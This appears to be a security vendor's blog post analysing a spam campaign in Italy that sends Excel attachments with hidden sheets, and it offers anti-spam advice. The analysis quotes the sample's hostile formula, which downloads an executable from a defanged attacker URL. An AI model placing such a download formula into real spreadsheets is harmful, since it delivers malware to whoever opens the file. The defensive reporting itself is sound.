Excel Files with Hidden Sheets Target Users in Italy
 Insights and analysis by Matthew John Camacho
Insights and analysis by Matthew John Camacho

Figure 1. Sample Italian email propagating .xls attachments with hidden sheets

Figure 2. Opened .xls attachment
Upon downloading and opening the attachment, a prompt to “Enable Content” appears. At first glance, the Excel file appears empty. Once enabled, the file will attempt to connect to a URL and download another file through the formula “=FORMULA(“hxxp://gstat.dondyablo[.]com/fattura.exe”, $BB$54”. Note that the hidden sheet still won’t show itself even after enabling the content.

Figure 3. Hidden formula in the .xls file
The hidden sheet can be manually unhidden, as it is only set to hidden and not to “very hidden.” Very hidden sheets are not accessible via the Excel user interface unless another tool is used. Hidden sheets and formulas can be used to potentially download malicious files and connect to suspicious domains, opening more possibilities for the threat actors.

Figure 4. Unhiding the hidden sheet
We recently saw a similar campaign using a malicious Microsoft Excel 4.0 Macro sheet with a suspicious formula that is set to “very hidden.” It was also propagated through spam emails.
Defense against spam
Spam email is one of the vehicles cybercriminals use to spread malicious files. Users can defend against these types of threats with the following best practices:
- Be wary of downloading attachments or clicking links in emails coming from unfamiliar sources. Hover the pointer over a link to check the link’s URL.
- Check the email address of the sender. If it is unfamiliar or is not linked to a reputed organization, it is best not to perform any action related to the email.
- Watch out for grammatical errors and misspellings in the email body. Emails from legitimate companies are usually well-constructed.
- Keep email addresses and other personal information private. This lessens the chances of receiving spam emails.
Security solutions can also help safeguard against spam and other email-based threats:
- Trend Micro™ Email Security - Analyzes the header and content of the email and the authenticity and reputation of the email sender to protect against malicious senders.
- Trend Micro™ Deep Discovery™ Email Inspector – Employs custom sandboxing, predictive machine learning, and web filtering to detect and block malicious emails.
Indicators of Compromise
For the list of IoCs, please refer to this document.
Like it? Add this infographic to your site:
1. Click on the box below. 2. Press Ctrl+A to select all. 3. Press Ctrl+C to copy. 4. Paste the code into your page (Ctrl+V).
Image will appear the same size as you see above.
последний
- The State of Criminal AI: Market Consolidation and Operational Reality
- How Unmanaged AI Adoption Puts Your Enterprise at Risk
- Estimating Future Risk Outbreaks at Scale in Real-World Deployments
- The Next Phase of Cybercrime: Agentic AI and the Shift to Autonomous Criminal Operations
- Reimagining Fraud Operations: The Rise of AI-Powered Scam Assembly Lines

 Complexity and Visibility Gaps in Power Automate
Complexity and Visibility Gaps in Power Automate AI Security Starts Here: The Essentials for Every Organization
AI Security Starts Here: The Essentials for Every Organization The AI-fication of Cyberthreats: Trend Micro Security Predictions for 2026
The AI-fication of Cyberthreats: Trend Micro Security Predictions for 2026 Stay Ahead of AI Threats: Secure LLM Applications With Trend Vision One
Stay Ahead of AI Threats: Secure LLM Applications With Trend Vision One